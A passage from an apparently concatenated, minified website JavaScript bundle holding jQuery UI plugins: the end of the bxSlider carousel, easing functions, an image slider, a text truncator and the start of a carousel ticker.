t=s.settings.slideWidth,e=s.viewport.width();if(0===s.settings.slideWidth||s.settings.slideWidth>e&&!s.carousel||"vertical"===s.settings.mode)t=e;else if(s.settings.maxSlides>1&&"horizontal"===s.settings.mode){if(e>s.maxThreshold)return t;e<s.minThreshold?t=(e-s.settings.slideMargin*(s.settings.minSlides-1))/s.settings.minSlides:s.settings.shrinkItems&&(t=Math.floor((e+s.settings.slideMargin)/Math.ceil((e+s.settings.slideMargin)/(t+s.settings.slideMargin))-s.settings.slideMargin))}return t},v=function(){var t=1,e=null;return"horizontal"===s.settings.mode&&s.settings.slideWidth>0?s.viewport.width()<s.minThreshold?t=s.settings.minSlides:s.viewport.width()>s.maxThreshold?t=s.settings.maxSlides:(e=s.children.first().width()+s.settings.slideMargin,t=Math.floor((s.viewport.width()+s.settings.slideMargin)/e)||1):"vertical"===s.settings.mode&&(t=s.settings.minSlides),t},f=function(){var t=0,e=0,i=0;if(s.settings.moveSlides>0){if(!s.settings.infiniteLoop){for(;e<s.children.length;)++t,e=i+v(),i+=s.settings.moveSlides<=v()?s.settings.moveSlides:v();return i}t=Math.ceil(s.children.length/x())}else t=Math.ceil(s.children.length/v());return t},x=function(){return s.settings.moveSlides>0&&s.settings.moveSlides<=v()?s.settings.moveSlides:v()},m=function(){var t,e,i;s.children.length>s.settings.maxSlides&&s.active.last&&!s.settings.infiniteLoop?"horizontal"===s.settings.mode?(e=s.children.last(),t=e.position(),S(-(t.left-(s.viewport.width()-e.outerWidth())),"reset",0)):"vertical"===s.settings.mode&&(i=s.children.length-s.settings.minSlides,t=s.children.eq(i).position(),S(-t.top,"reset",0)):(t=s.children.eq(s.active.index*x()).position(),s.active.index===f()-1&&(s.active.last=!0),void 0!==t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0)))},S=function(e,i,n,r){var a,l;s.usingCSS?(l="vertical"===s.settings.mode?"translate3d(0, "+e+"px, 0)":"translate3d("+e+"px, 0, 0)",o.css("-"+s.cssPrefix+"-transition-duration",n/1e3+"s"),"slide"===i?(o.css(s.animProp,l),0!==n?o.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(e){t(e.target).is(o)&&(o.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),A())}):A()):"reset"===i?o.css(s.animProp,l):"ticker"===i&&(o.css("-"+s.cssPrefix+"-transition-timing-function","linear"),o.css(s.animProp,l),0!==n?o.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(e){t(e.target).is(o)&&(o.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),S(r.resetValue,"reset",0),F())}):(S(r.resetValue,"reset",0),F()))):(a={},a[s.animProp]=e,"slide"===i?o.animate(a,n,s.settings.easing,function(){A()}):"reset"===i?o.css(s.animProp,e):"ticker"===i&&o.animate(a,n,"linear",function(){S(r.resetValue,"reset",0),F()}))},w=function(){for(var e="",i="",n=f(),o=0;o<n;o++)i="",s.settings.buildPager&&t.isFunction(s.settings.buildPager)||s.settings.pagerCustom?(i=s.settings.buildPager(o),s.pagerEl.addClass("bx-custom-pager")):(i=o+1,s.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+o+'" class="bx-pager-link">'+i+"</a></div>";s.pagerEl.html(e)},b=function(){s.settings.pagerCustom?s.pagerEl=t(s.settings.pagerCustom):(s.pagerEl=t('<div class="bx-pager" />'),s.settings.pagerSelector?t(s.settings.pagerSelector).html(s.pagerEl):s.controls.el.addClass("bx-has-pager").append(s.pagerEl),w()),s.pagerEl.on("click touchend","a",I)},C=function(){s.controls.next=t('<a class="bx-next" href="">'+s.settings.nextText+"</a>"),s.controls.prev=t('<a class="bx-prev" href="">'+s.settings.prevText+"</a>"),s.controls.next.on("click touchend",P),s.controls.prev.on("click touchend",E),s.settings.nextSelector&&t(s.settings.nextSelector).append(s.controls.next),s.settings.prevSelector&&t(s.settings.prevSelector).append(s.controls.prev),s.settings.nextSelector||s.settings.prevSelector||(s.controls.directionEl=t('<div class="bx-controls-direction" />'),s.controls.directionEl.append(s.controls.prev).append(s.controls.next),s.controls.el.addClass("bx-has-controls-direction").append(s.controls.directionEl))},T=function(){s.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+s.settings.startText+"</a></div>"),s.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+s.settings.stopText+"</a></div>"),s.controls.autoEl=t('<div class="bx-controls-auto" />'),s.controls.autoEl.on("click",".bx-start",M),s.controls.autoEl.on("click",".bx-stop",y),s.settings.autoControlsCombine?s.controls.autoEl.append(s.controls.start):s.controls.autoEl.append(s.controls.start).append(s.controls.stop),s.settings.autoControlsSelector?t(s.settings.autoControlsSelector).html(s.controls.autoEl):s.controls.el.addClass("bx-has-controls-auto").append(s.controls.autoEl),D(s.settings.autoStart?"stop":"start")},k=function(){s.children.each(function(e){var i=t(this).find("img:first").attr("title");void 0!==i&&(""+i).length&&t(this).append('<div class="bx-caption"><span>'+i+"</span></div>")})},P=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToNextSlide())},E=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToPrevSlide())},M=function(t){o.startAuto(),t.preventDefault()},y=function(t){o.stopAuto(),t.preventDefault()},I=function(e){var i,n;e.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),i=t(e.currentTarget),void 0!==i.attr("data-slide-index")&&(n=parseInt(i.attr("data-slide-index")))!==s.active.index&&o.goToSlide(n))},z=function(e){var i=s.children.length;if("short"===s.settings.pagerType)return s.settings.maxSlides>1&&(i=Math.ceil(s.children.length/s.settings.maxSlides)),void s.pagerEl.html(e+1+s.settings.pagerShortSeparator+i);s.pagerEl.find("a").removeClass("active"),s.pagerEl.each(function(i,n){t(n).find("a").eq(e).addClass("active")})},A=function(){if(s.settings.infiniteLoop){var t="";0===s.active.index?t=s.children.eq(0).position():s.active.index===f()-1&&s.carousel?t=s.children.eq((f()-1)*x()).position():s.active.index===s.children.length-1&&(t=s.children.eq(s.children.length-1).position()),t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0))}s.working=!1,s.settings.onSlideAfter.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)},D=function(t){s.settings.autoControlsCombine?s.controls.autoEl.html(s.controls[t]):(s.controls.autoEl.find("a").removeClass("active"),s.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},q=function(){1===f()?(s.controls.prev.addClass("disabled"),s.controls.next.addClass("disabled")):!s.settings.infiniteLoop&&s.settings.hideControlOnEnd&&(0===s.active.index?(s.controls.prev.addClass("disabled"),s.controls.next.removeClass("disabled")):s.active.index===f()-1?(s.controls.next.addClass("disabled"),s.controls.prev.removeClass("disabled")):(s.controls.prev.removeClass("disabled"),s.controls.next.removeClass("disabled")))},H=function(){o.startAuto()},W=function(){o.stopAuto()},L=function(){s.settings.autoDelay>0?setTimeout(o.startAuto,s.settings.autoDelay):(o.startAuto(),t(window).focus(H).blur(W)),s.settings.autoHover&&o.hover(function(){s.interval&&(o.stopAuto(!0),s.autoPaused=!0)},function(){s.autoPaused&&(o.startAuto(!0),s.autoPaused=null)})},O=function(){var e,i,n,r,a,l,d,c,g=0;"next"===s.settings.autoDirection?o.append(s.children.clone().addClass("bx-clone")):(o.prepend(s.children.clone().addClass("bx-clone")),e=s.children.first().position(),g="horizontal"===s.settings.mode?-e.left:-e.top),S(g,"reset",0),s.settings.pager=!1,s.settings.controls=!1,s.settings.autoControls=!1,s.settings.tickerHover&&(s.usingCSS?(r="horizontal"===s.settings.mode?4:5,s.viewport.hover(function(){i=o.css("-"+s.cssPrefix+"-transform"),n=parseFloat(i.split(",")[r]),S(n,"reset",0)},function(){c=0,s.children.each(function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)}),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(n))),F(d)})):s.viewport.hover(function(){o.stop()},function(){c=0,s.children.each(function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)}),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(o.css(l)))),F(d)})),F()},F=function(t){var e,i,n,r=t||s.settings.speed,a={left:0,top:0},l={left:0,top:0};"next"===s.settings.autoDirection?a=o.find(".bx-clone").first().position():l=s.children.first().position(),e="horizontal"===s.settings.mode?-a.left:-a.top,i="horizontal"===s.settings.mode?-l.left:-l.top,n={resetValue:i},S(e,"ticker",r,n)},N=function(e){var i=t(window),n={top:i.scrollTop(),left:i.scrollLeft()},s=e.offset();return n.right=n.left+i.width(),n.bottom=n.top+i.height(),s.right=s.left+e.outerWidth(),s.bottom=s.top+e.outerHeight(),!(n.right<s.left||n.left>s.right||n.bottom<s.top||n.top>s.bottom)},B=function(t){var e=document.activeElement.tagName.toLowerCase();if(null==new RegExp(e,["i"]).exec("input|textarea")&&N(o)){if(39===t.keyCode)return P(t),!1;if(37===t.keyCode)return E(t),!1}},X=function(){s.touch={start:{x:0,y:0},end:{x:0,y:0}},s.viewport.on("touchstart MSPointerDown pointerdown",Y),s.viewport.on("click",".bxslider a",function(t){s.viewport.hasClass("click-disabled")&&(t.preventDefault(),s.viewport.removeClass("click-disabled"))})},Y=function(e){if(!t(e.target).is("a")&&("touchstart"===e.type||0===e.button))if(e.preventDefault(),s.controls.el.addClass("disabled"),s.working)s.controls.el.removeClass("disabled");else{s.touch.originalPos=o.position();var i=e.originalEvent,n=void 0!==i.changedTouches?i.changedTouches:[i],r="function"==typeof PointerEvent;if(r&&void 0===i.pointerId)return;s.touch.start.x=n[0].pageX,s.touch.start.y=n[0].pageY,s.viewport.get(0).setPointerCapture&&(s.pointerId=i.pointerId,s.viewport.get(0).setPointerCapture(s.pointerId)),s.originalClickTarget=i.originalTarget||i.target,s.originalClickButton=i.button,s.originalClickButtons=i.buttons,s.originalEventType=i.type,s.hasMove=!1,s.viewport.on("touchmove MSPointerMove pointermove",R),s.viewport.on("touchend MSPointerUp pointerup",Z),s.viewport.on("MSPointerCancel pointercancel",V)}},V=function(t){t.preventDefault(),S(s.touch.originalPos.left,"reset",0),s.controls.el.removeClass("disabled"),s.viewport.off("MSPointerCancel pointercancel",V),s.viewport.off("touchmove MSPointerMove pointermove",R),s.viewport.off("touchend MSPointerUp pointerup",Z),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId)},R=function(t){var e=t.originalEvent,i=void 0!==e.changedTouches?e.changedTouches:[e],n=Math.abs(i[0].pageX-s.touch.start.x),o=Math.abs(i[0].pageY-s.touch.start.y),r=0,a=0;s.hasMove=!0,3*n>o&&s.settings.preventDefaultSwipeX?t.preventDefault():3*o>n&&s.settings.preventDefaultSwipeY&&t.preventDefault(),"touchmove"!==t.type&&t.preventDefault(),"fade"!==s.settings.mode&&s.settings.oneToOneTouch&&("horizontal"===s.settings.mode?(a=i[0].pageX-s.touch.start.x,r=s.touch.originalPos.left+a):(a=i[0].pageY-s.touch.start.y,r=s.touch.originalPos.top+a),S(r,"reset",0))},Z=function(e){e.preventDefault(),s.viewport.off("touchmove MSPointerMove pointermove",R),s.controls.el.removeClass("disabled");var i=e.originalEvent,n=void 0!==i.changedTouches?i.changedTouches:[i],r=0,a=0;s.touch.end.x=n[0].pageX,s.touch.end.y=n[0].pageY,"fade"===s.settings.mode?(a=Math.abs(s.touch.start.x-s.touch.end.x))>=s.settings.swipeThreshold&&(s.touch.start.x>s.touch.end.x?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto()):("horizontal"===s.settings.mode?(a=s.touch.end.x-s.touch.start.x,r=s.touch.originalPos.left):(a=s.touch.end.y-s.touch.start.y,r=s.touch.originalPos.top),!s.settings.infiniteLoop&&(0===s.active.index&&a>0||s.active.last&&a<0)?S(r,"reset",200):Math.abs(a)>=s.settings.swipeThreshold?(a<0?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto()):S(r,"reset",200)),s.viewport.off("touchend MSPointerUp pointerup",Z),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId),!1!==s.hasMove||0!==s.originalClickButton&&"touchstart"!==s.originalEventType||t(s.originalClickTarget).trigger({type:"click",button:s.originalClickButton,buttons:s.originalClickButtons})},U=function(e){if(s.initialized)if(s.working)window.setTimeout(U,10);else{var i=t(window).width(),n=t(window).height();r===i&&a===n||(r=i,a=n,o.redrawSlider(),s.settings.onSliderResize.call(o,s.active.index))}},j=function(t){var e=v();s.settings.ariaHidden&&!s.settings.ticker&&(s.children.attr("aria-hidden","true"),s.children.slice(t,t+e).attr("aria-hidden","false"))},Q=function(t){return t<0?s.settings.infiniteLoop?f()-1:s.active.index:t>=f()?s.settings.infiniteLoop?0:s.active.index:t};return o.goToSlide=function(e,i){var n,r,a,l,d=!0,c=0,g={left:0,top:0},u=null;if(s.oldIndex=s.active.index,s.active.index=Q(e),!s.working&&s.active.index!==s.oldIndex){if(s.working=!0,void 0!==(d=s.settings.onSlideBefore.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index))&&!d)return s.active.index=s.oldIndex,void(s.working=!1);"next"===i?s.settings.onSlideNext.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1):"prev"===i&&(s.settings.onSlidePrev.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1)),s.active.last=s.active.index>=f()-1,(s.settings.pager||s.settings.pagerCustom)&&z(s.active.index),s.settings.controls&&q(),"fade"===s.settings.mode?(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),s.children.filter(":visible").fadeOut(s.settings.speed).css({zIndex:0}),s.children.eq(s.active.index).css("zIndex",s.settings.slideZIndex+1).fadeIn(s.settings.speed,function(){t(this).css("zIndex",s.settings.slideZIndex),A()})):(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),!s.settings.infiniteLoop&&s.carousel&&s.active.last?"horizontal"===s.settings.mode?(u=s.children.eq(s.children.length-1),g=u.position(),c=s.viewport.width()-u.outerWidth()):(n=s.children.length-s.settings.minSlides,g=s.children.eq(n).position()):s.carousel&&s.active.last&&"prev"===i?(r=1===s.settings.moveSlides?s.settings.maxSlides-x():(f()-1)*x()-(s.children.length-s.settings.maxSlides),u=o.children(".bx-clone").eq(r),g=u.position()):"next"===i&&0===s.active.index?(g=o.find("> .bx-clone").eq(s.settings.maxSlides).position(),s.active.last=!1):e>=0&&(l=e*parseInt(x()),g=s.children.eq(l).position()),void 0!==g&&(a="horizontal"===s.settings.mode?-(g.left-c):-g.top,S(a,"slide",s.settings.speed)),s.working=!1),s.settings.ariaHidden&&j(s.active.index*x())}},o.goToNextSlide=function(){if((s.settings.infiniteLoop||!s.active.last)&&!0!==s.working){var t=parseInt(s.active.index)+1;o.goToSlide(t,"next")}},o.goToPrevSlide=function(){if((s.settings.infiniteLoop||0!==s.active.index)&&!0!==s.working){var t=parseInt(s.active.index)-1;o.goToSlide(t,"prev")}},o.startAuto=function(t){s.interval||(s.interval=setInterval(function(){"next"===s.settings.autoDirection?o.goToNextSlide():o.goToPrevSlide()},s.settings.pause),s.settings.onAutoChange.call(o,!0),s.settings.autoControls&&!0!==t&&D("stop"))},o.stopAuto=function(t){s.autoPaused&&(s.autoPaused=!1),s.interval&&(clearInterval(s.interval),s.interval=null,s.settings.onAutoChange.call(o,!1),s.settings.autoControls&&!0!==t&&D("start"))},o.getCurrentSlide=function(){return s.active.index},o.getCurrentSlideElement=function(){return s.children.eq(s.active.index)},o.getSlideElement=function(t){return s.children.eq(t)},o.getSlideCount=function(){return s.children.length},o.isWorking=function(){return s.working},o.redrawSlider=function(){s.children.add(o.find(".bx-clone")).outerWidth(h()),s.viewport.css("height",p()),s.settings.ticker||m(),s.active.last&&(s.active.index=f()-1),s.active.index>=f()&&(s.active.last=!0),s.settings.pager&&!s.settings.pagerCustom&&(w(),z(s.active.index)),s.settings.ariaHidden&&j(s.active.index*x())},o.destroySlider=function(){s.initialized&&(s.initialized=!1,t(".bx-clone",this).remove(),s.children.each(function(){void 0!==t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!==t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),s.controls.el&&s.controls.el.remove(),s.controls.next&&s.controls.next.remove(),s.controls.prev&&s.controls.prev.remove(),s.pagerEl&&s.settings.controls&&!s.settings.pagerCustom&&s.pagerEl.remove(),t(".bx-caption",this).remove(),s.controls.autoEl&&s.controls.autoEl.remove(),clearInterval(s.interval),s.settings.responsive&&t(window).off("resize",U),s.settings.keyboardEnabled&&t(document).off("keydown",B),t(this).removeData("bxSlider"),t(window).off("blur",W).off("focus",H))},o.reloadSlider=function(e){void 0!==e&&(n=e),o.destroySlider(),l(),t(o).data("bxSlider",this)},l(),t(o).data("bxSlider",this),this}}}(jQuery);;
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],function($){return factory($)})}else if(typeof module==="object"&&typeof module.exports==="object"){exports=factory(require("jquery"))}else{factory(jQuery)}})(function($){$.easing.jswing=$.easing.swing;var pow=Math.pow,sqrt=Math.sqrt,sin=Math.sin,cos=Math.cos,PI=Math.PI,c1=1.70158,c2=c1*1.525,c3=c1+1,c4=2*PI/3,c5=2*PI/4.5;function bounceOut(x){var n1=7.5625,d1=2.75;if(x<1/d1){return n1*x*x}else if(x<2/d1){return n1*(x-=1.5/d1)*x+.75}else if(x<2.5/d1){return n1*(x-=2.25/d1)*x+.9375}else{return n1*(x-=2.625/d1)*x+.984375}}$.extend($.easing,{def:"easeOutQuad",swing:function(x){return $.easing[$.easing.def](x)},easeInQuad:function(x){return x*x},easeOutQuad:function(x){return 1-(1-x)*(1-x)},easeInOutQuad:function(x){return x<.5?2*x*x:1-pow(-2*x+2,2)/2},easeInCubic:function(x){return x*x*x},easeOutCubic:function(x){return 1-pow(1-x,3)},easeInOutCubic:function(x){return x<.5?4*x*x*x:1-pow(-2*x+2,3)/2},easeInQuart:function(x){return x*x*x*x},easeOutQuart:function(x){return 1-pow(1-x,4)},easeInOutQuart:function(x){return x<.5?8*x*x*x*x:1-pow(-2*x+2,4)/2},easeInQuint:function(x){return x*x*x*x*x},easeOutQuint:function(x){return 1-pow(1-x,5)},easeInOutQuint:function(x){return x<.5?16*x*x*x*x*x:1-pow(-2*x+2,5)/2},easeInSine:function(x){return 1-cos(x*PI/2)},easeOutSine:function(x){return sin(x*PI/2)},easeInOutSine:function(x){return-(cos(PI*x)-1)/2},easeInExpo:function(x){return x===0?0:pow(2,10*x-10)},easeOutExpo:function(x){return x===1?1:1-pow(2,-10*x)},easeInOutExpo:function(x){return x===0?0:x===1?1:x<.5?pow(2,20*x-10)/2:(2-pow(2,-20*x+10))/2},easeInCirc:function(x){return 1-sqrt(1-pow(x,2))},easeOutCirc:function(x){return sqrt(1-pow(x-1,2))},easeInOutCirc:function(x){return x<.5?(1-sqrt(1-pow(2*x,2)))/2:(sqrt(1-pow(-2*x+2,2))+1)/2},easeInElastic:function(x){return x===0?0:x===1?1:-pow(2,10*x-10)*sin((x*10-10.75)*c4)},easeOutElastic:function(x){return x===0?0:x===1?1:pow(2,-10*x)*sin((x*10-.75)*c4)+1},easeInOutElastic:function(x){return x===0?0:x===1?1:x<.5?-(pow(2,20*x-10)*sin((20*x-11.125)*c5))/2:pow(2,-20*x+10)*sin((20*x-11.125)*c5)/2+1},easeInBack:function(x){return c3*x*x*x-c1*x*x},easeOutBack:function(x){return 1+c3*pow(x-1,3)+c1*pow(x-1,2)},easeInOutBack:function(x){return x<.5?pow(2*x,2)*((c2+1)*2*x-c2)/2:(pow(2*x-2,2)*((c2+1)*(x*2-2)+c2)+2)/2},easeInBounce:function(x){return 1-bounceOut(1-x)},easeOutBounce:bounceOut,easeInOutBounce:function(x){return x<.5?(1-bounceOut(1-2*x))/2:(1+bounceOut(2*x-1))/2}})});;
;(function($,window,document,undefined){var pluginName='imageslider',defaults={slideItems:'.is-item',slideContainer:'.is-container',slideDistance:1,slideDuration:1,slideEasing:'linear',resizable:false,reverse:false,pause:false};function Plugin(element,options){var self=this;self.element=element;self.settings=$.extend({},defaults,options);self._defaults=defaults;self._name=pluginName;$(window).on('load',function(){self.init();});}
Plugin.prototype.init=function(){var self=this;self.$element=$(self.element);self.$slideContainer=self.$element.find(self.settings.slideContainer);self.$slideItems=self.$element.find(self.settings.slideItems);self.elementW=self.$element.width();self.slideContainerW=calcContainerSize(self.$slideContainer,self.$slideItems);self.slideItemsLength=self.$slideItems.length;self.$slideContainer.width(self.slideContainerW);self.$element.css('overflow','hidden');if(self.settings.resizable){$(window).on('resize',function(){self.resizeContainer();});}
if(self.settings.pause){self.$slideContainer.hover(function(){self.stopSlide();},function(){self.startSlide();});}
self.resizeContainer();}
Plugin.prototype.startSlide=function(){var self=this,$slideItemFirst=self.$slideContainer.find(self.settings.slideItems).eq(0),$slideItemLast=self.$slideContainer.find(self.settings.slideItems).eq(self.slideItemsLength-1),slideItemFirstW=$slideItemFirst.width(),slideItemLastW=$slideItemLast.width();if($slideItemFirst.is(':animated'))return false;if(!self.settings.reverse){$slideItemFirst.animate({marginLeft:parseInt($slideItemFirst.css('margin-left'),10)-self.settings.slideDistance},self.settings.slideDuration,self.settings.slideEasing,function(){if(Math.abs(parseInt($slideItemFirst.css('margin-left'),10))>slideItemFirstW){$slideItemFirst.appendTo(self.$slideContainer).css('margin-left',0);}
self.startSlide();});}else{if(parseInt($slideItemFirst.css('margin-left'),10)>=0){$slideItemLast.prependTo(self.$slideContainer).css('margin-left',-slideItemLastW);self.startSlide();return false;}
$slideItemFirst.animate({marginLeft:parseInt($slideItemFirst.css('margin-left'),10)+self.settings.slideDistance},self.settings.slideDuration,self.settings.slideEasing,function(){self.startSlide();});}}
Plugin.prototype.stopSlide=function(){var self=this;self.$slideItems.stop();}
Plugin.prototype.resizeContainer=function(){var self=this,elementW=self.$element.width(),itemsW=self.slideContainerW;self.stopSlide();adjustItemsLength(self.$slideContainer,self.$slideItems,elementW,itemsW);self.$slideItems=self.$element.find(self.settings.slideItems);self.slideContainerW=calcContainerSize(self.$slideContainer,self.$slideItems);self.elementW=elementW;self.$slideContainer.width(self.slideContainerW);self.slideItemsLength=self.$slideItems.length;self.startSlide();}
function adjustItemsLength($container,$items,elementW,itemsW){$items.each(function(){if(itemsW>elementW*2)return false;var $clone=$(this).clone().css('margin-left',0);$clone.appendTo($container);itemsW+=$clone.width();});}
function calcContainerSize($container,$items){var containerW=$container.width(),resultW=0;$items.each(function(){resultW+=$(this).width();});return resultW;}
$.fn[pluginName]=function(options){this.each(function(){if(!$.data(this,'plugin_'+pluginName)){$.data(this,'plugin_'+pluginName,new Plugin(this,options));}});return this;}})(jQuery,window,document,undefined);;
(function(e){"use strict";function t(t,n){var r=this;r.$elem=e(t),r.lineHeight=r._getLineHeight(),r.origHeight=r.$elem.height(),r.origTxt=r.$elem.text(),r.settings=e.extend({},r._defaults,n||{}),r._setLines(),r.truncate();var i;e(window).resize(function(){clearTimeout(i),i=setTimeout(e.proxy(r.truncate,r),200)})}t.prototype={hide:function(){this._getCurrentLines()>this.settings.lines&&this.$elem.animate({height:this.lineHeight*this.settings.lines},e.proxy(this.truncate,this))},show:function(){this.$elem.height(this.$elem.height()),this._restoreOrigTxt(),this.$elem.animate({height:this.origHeight})},truncate:function(){this._prepareElem();var e=this._restoreOrigTxt(),t=this._getCurrentLines(),n=Math.round(e.length/t),r=Math.round(n/2);if(t>this.settings.lines){if(t>this.settings.lines+1){e=this._truncateElementTxt((this.settings.lines+1)*n);while(this._getCurrentLines()>this.settings.lines+1)e=this._truncateElementTxt(e.length-r)}while(this._getCurrentLines()>this.settings.lines){if(e.length==r){this._recoverFromLoop(e);break}e=this._truncateElementTxt(e.length-1)}}this._restoreElem()},_defaults:{end:"…",lines:null},_getLineHeight:function(){var e=null;return document.body.currentStyle&&(e=this.$elem.get(0).currentStyle.lineHeight,e.match(/px|PX|pt|PT|em|EM/)||this.$elem.css("line-height",e*100+"%")),parseInt(this.$elem.css("line-height"),10)},_getCurrentLines:function(){return Math.round(this.$elem.height()/this.lineHeight)},_prepareElem:function(){this.css={height:e.style(this.$elem,"height")||"auto",maxHeight:this.$elem.css("max-height"),minHeight:this.$elem.css("min-height")},this.$elem.css({height:"auto",maxHeight:"none",minHeight:0})},_recoverFromLoop:function(e){var t=this.$elem.height(),n=this.origTxt.length;while(t==this.$elem.height()&&e.length<n)e=this._truncateElementTxt(e.length+1);this.$elem.height()!=t&&this._truncateElementTxt(e.length-1),e.length==n&&this._restoreOrigTxt()},_restoreElem:function(){this.$elem.css(this.css)},_restoreOrigTxt:function(){return this.$elem.text(this.origTxt),this.origTxt},_setLines:function(){if(!this.settings.lines){var e=parseInt(this.$elem.css("max-height"),10);e>this.lineHeight?this.settings.lines=Math.floor(e/this.lineHeight):this.settings.lines=1}},_truncateElementTxt:function(e){var t=this.origTxt.substring(0,e);return this.$elem.text(t+this.settings.end),t}},e.fn.txtTruncate=function(n){return this.each(function(){e(this).data("truncator",new t(this,n))})}})(jQuery);;
"use strict";;(function($){var plugin={};var defaults={direction:"prev",mode:"horizontal",speed:1,delay:30,onCarouselTickerLoad:function(){}};$.fn.carouselTicker=function(options){if(this.length==0)return this;if(this.length>1){this.each(function(){$(this).carouselTicker(options);});return this;}
var ticker={};var el=this,$el=$(this);plugin.el=this,plugin.$el=$(this);var _init=function(){ticker.settings=$.extend({},defaults,options);ticker.intervalPointer=null;ticker.directionSwitcher=(ticker.settings.direction==="prev")?-1:1;ticker.itemsWidth=0;ticker.childsWidth=0;ticker.itemsHeight=0;ticker.childsHeight=0;ticker.$list=$el.children("ul");ticker.$items=ticker.$list.children("li");ticker.isInitialize=false;ticker.isMousemove=false;ticker.$parent=$el.parent();ticker.wrapCls="carouselTicker__wrap";ticker.loaderCls="carouselTicker__loader";ticker.cloneCls="carouselTicker__clone";ticker.touch=("ontouchstart"in document.documentElement)?true:false;ticker.eventTypes={mousedown:(ticker.touch)?"touchstart":"mousedown",mousemove:(ticker.touch)?"touchmove":"mousemove",mouseup:(ticker.touch)?"touchend":"mouseup"};_setup();};var _setup=function(){if(ticker.settings.mode==="horizontal"){_calcItemsWidth();if(ticker.itemsWidth>ticker.$parent.width()){$el.find("."+ticker.wrapCls).css({"width":ticker.$parent.width()+"px"});ticker.$list.css({"width":ticker.itemsWidth*2,"left":0});setupFunc();}}else if(ticker.settings.mode==="vertical"){_calcItemsHeight();if(ticker.itemsHeight>ticker.$parent.height()){$el.find("."+ticker.wrapCls).css({"height":ticker.$parent.height()+"px"});ticker.$list.css({"height":ticker.itemsHeight*2,"top":0});setupFunc();}}
if(ticker.isInitialize){$el.on("dragstart",function(e){if(e.target.nodeName.toUpperCase()=="IMG"||e.target.nodeName.toUpperCase()=="A"){return false;}});}
function setupFunc(){if($el.children().hasClass(ticker.wrapCls))return;$("<div class='"+ticker.loaderCls+"'></div>").appendTo($el);$el.find("."+ticker.wrapCls).css({"position":"relative"});ticker.$list.wrap("<div class='carouselTicker__wrap' style='position: relative; overflow: hidden; user-select: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none;'></div>");ticker.$items.clone().addClass(ticker.cloneCls).appendTo(ticker.$list);ticker.$list.css({"position":"relative"});ticker.isInitialize=true;ticker.settings.onCarouselTickerLoad();_start();};};var _start=function(){if($el.find("."+ticker.loaderCls).length)$el.find("."+ticker.loaderCls).remove();ticker.intervalPointer=setInterval(function(){_moveTicker()},ticker.settings.delay);_eventOver();_eventOut();_eventDragAndDrop();};var _moveTicker=function(){var mode=(ticker.settings.mode==="horizontal")?"left":"top",itemsSize=(ticker.settings.mode==="horizontal")?ticker.itemsWidth:ticker.itemsHeight;ticker.$list.css(mode,'+='+ticker.directionSwitcher*ticker.settings.speed+"px");if(ticker.settings.direction==="prev"){if(Math.abs(parseInt(ticker.$list.css(mode)))>=itemsSize){ticker.$list.css(mode,0);}}
if(ticker.settings.direction==="next"){if(parseInt(ticker.$list.css(mode))>=0){ticker.$list.css(mode,-itemsSize+"px");}}};function _calcItemsWidth(){ticker.itemsWidth=0;ticker.$items.each(function(){var $this=$(this),style=this.currentStyle||window.getComputedStyle(this),margin=parseFloat(style.marginLeft)+parseFloat(style.marginRight);if($this.hasClass(ticker.cloneCls))return;ticker.itemsWidth+=this.getBoundingClientRect().width+margin;});};function _calcItemsHeight(){ticker.itemsHeight=0;ticker.$items.each(function(){var $this=$(this);if($this.hasClass(ticker.cloneCls))return;ticker.itemsHeight+=$this.outerHeight(true);});};function _eventOver(){$el.on("mouseover",function(){var condition=(ticker.settings.mode==="horizontal")?(ticker.itemsWidth>ticker.$parent.width()):(ticker.itemsHeight>ticker.$parent.height());if(condition){clearInterval(ticker.intervalPointer);ticker.intervalPointer=false;}});};function _eventOut(){$el.on("mouseleave",function(){var condition=(ticker.settings.mode==="horizontal")?(ticker.itemsWidth>ticker.$parent.width()):(ticker.itemsHeight>ticker.$parent.height());if(ticker.isMousemove){ticker.$list.off(ticker.eventTypes.mousemove);ticker.$list.trigger(ticker.eventTypes.mouseup);}
